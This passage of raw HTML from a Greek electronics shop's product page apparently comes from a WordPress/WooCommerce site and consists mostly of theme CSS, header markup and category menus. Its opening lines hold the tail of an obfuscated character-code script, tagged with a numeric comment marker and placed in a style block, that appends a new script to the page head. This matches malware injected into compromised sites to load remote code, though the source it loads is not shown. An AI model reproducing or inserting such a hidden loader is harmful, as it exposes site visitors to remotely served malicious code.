16,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-25216 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/&media=https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg&description=%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF+MM74HC125" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; 